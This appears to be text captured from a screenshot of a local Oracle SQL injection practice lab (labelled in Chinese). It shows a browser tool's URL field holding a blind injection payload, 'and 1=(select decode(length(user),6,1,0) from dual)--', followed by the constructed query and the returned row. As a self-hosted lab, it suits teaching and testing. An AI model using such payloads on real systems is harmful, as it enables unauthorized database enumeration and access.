 Load URL
http://127.0.0.1/oracle.php?id=IT_PROG' and 1=(select decode(length(user),6,1,0) from dual)--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 1 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php
on line 8
Oracle 注入实验
------------------------------------------------
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' and 1=(select decode(length(user),6,1,0) from dual)--'
查询结果
EMPLOYEE_ID:102 START_DATA:13-JAN-01 END_DATA:24-JUL-06 JOB_ID:IT_PROG DEPARTMENT_ID:60